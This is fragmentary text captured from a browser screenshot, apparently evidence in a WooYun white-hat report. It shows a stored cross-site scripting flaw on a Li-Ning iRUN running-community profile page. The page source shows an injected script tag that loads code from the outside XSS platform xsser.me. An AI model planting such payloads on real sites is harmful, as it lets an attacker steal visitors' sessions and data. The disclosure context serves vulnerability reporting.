 步社区-个人中心-px1624 - 猎豹安全浏览器
lining.sina.com.cn/irun/uc/space.php?uid=1870758683
WooYun.org | 自由... WooYun(白帽子技术... 首页 - Sina App En... 百度联盟 百度开发者中心吧_百... XSS Platf
区- 李宁iRUN跑步社区 -... 李宁iRUN跑步社区 李宁iRUN跑步社区-... 李宁iRUN
LI-NING
Run www.irun.cn
李宁iRUN跑步俱乐部
社区会员数: 247896人
已是会员
李宁跑步官网 |
欢迎您 48564615 短消
首 页 悦跑地带 跑步论坛 专家在线 明星达人榜 积分兑换 跑步产品 跑
px1624
"'>
性别: 男
现居城市: 北京市-北京
跑步积分: 62 i米 兑换积分>> 如何获得积分>>
加关注
TA发起的约跑: 0
TA创建的跑步地点: 0
TA提交的跑步问题: 5
TA推荐的跑步音乐: 0
TA关注的人
跳绳小... 启云
约 跑 跑步音乐 热门跑点 专家问答 跑步论坛
ources Network Sources Timeline Profiles Audits Console
s="uc_newsLeft">
ass="uc_content">
class="topBg3"></div>
class="uc_info">
class="uc_pic">…</div>
class="uc_text">
id="name">…</p>
id="sign">
<span>
"'">"
<script src="http://xsser.me/q4VBfc?1366788312"></script>
</span>
p>
www.wooyun.org